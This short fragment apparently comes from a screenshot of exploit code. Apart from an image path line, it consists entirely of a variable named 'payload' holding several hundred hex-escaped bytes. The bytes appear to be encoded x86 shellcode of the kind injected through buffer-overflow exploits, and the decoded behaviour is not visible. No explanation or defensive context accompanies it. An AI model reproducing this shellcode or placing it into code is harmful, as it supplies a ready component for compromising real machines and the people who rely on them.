 payload = ("\xba\x4b\xd2\x29\xcf\xda\xd4\xd9\x74\x24\xf4\x5e\x2b\xc9"
"\xb1\x52\x83\xee\xfc\x31\x56\x0e\x03\x1d\xdc\xcb\x3a\x5d"
"\x08\x89\xc5\x9d\xc9\xee\x4c\x78\xf8\x2e\x2a\x09\xab\x9e"
"\x38\x5f\x40\x54\x6c\x4b\xd3\x18\xb9\x7c\x54\x96\x9f\xb3"
"\x65\x8b\xdc\xd2\xe5\xd6\x30\x34\xd7\x18\x45\x35\x10\x44"
"\xa4\x67\xc9\x02\x1b\x97\x7e\x5e\xa0\x1c\xcc\x4e\xa0\xc1"
"\x85\x71\x81\x54\x9d\x2b\x01\x57\x72\x40\x08\x4f\x97\x6d"
"\xc2\xe4\x63\x19\xd5\x2c\xba\xe2\x7a\x11\x72\x11\x82\x56"
"\xb5\xca\xf1\xae\xc5\x77\x02\x75\xb7\xa3\x87\x6d\x1f\x27"
"\x3f\x49\xa1\xe4\xa6\x1a\xad\x41\xac\x44\xb2\x54\x61\xff"
"\xce\xdd\x84\x2f\x47\xa5\xa2\xeb\x03\x7d\xca\xaa\xe9\xd0"
"\xf3\xac\x51\x8c\x51\xa7\x7c\xd9\xeb\xea\xe8\x2e\xc6\x14"
"\xe9\x38\x51\x67\xdb\xe7\xc9\xef\x57\x6f\xd4\xe8\x98\x5a"
"\xa0\x66\x67\x65\xd1\xaf\xac\x31\x81\xc7\x05\x3a\x4a\x17"
"\xa9\xef\xdd\x47\x05\x40\x9e\x37\xe5\x30\x76\x5d\xea\x6f"
"\x66\x5e\x20\x18\x0d\xa5\xa3\x2d\xd8\xaf\x37\x5a\xde\xaf"
"\x26\xc6\x57\x49\x22\xe6\x31\xc2\xdb\x9f\x1b\x98\x7a\x5f"
"\xb6\xe5\xbd\xeb\x35\x1a\x73\x1c\x33\x08\xe4\xec\x0e\x72"
"\xa3\xf3\xa4\x1a\x2f\x61\x23\xda\x26\x9a\xfc\x8d\x6f\x6c"
"\xf5\x5b\x82\xd7\xaf\x79\x5f\x81\x88\x39\x84\x72\x16\xc0"
"\x49\xce\x3c\xd2\x97\xcf\x78\x86\x47\x86\xd6\x70\x2e\x70"
"\x99\x2a\xf8\x2f\x73\xba\x7d\x1c\x44\xbc\x81\x49\x32\x20"
"\x33\x24\x03\x5f\xfc\xa0\x83\x18\xe0\x50\x6b\xf3\xa0\x71"
"\x8e\xd1\xdc\x19\x17\xb0\x5c\x44\xa8\x6f\xa2\x71\x2b\x85"
"\x5b\x86\x33\xec\x5e\xc2\xf3\x1d\x13\x5b\x96\x21\x80\x5c"
"\xb3")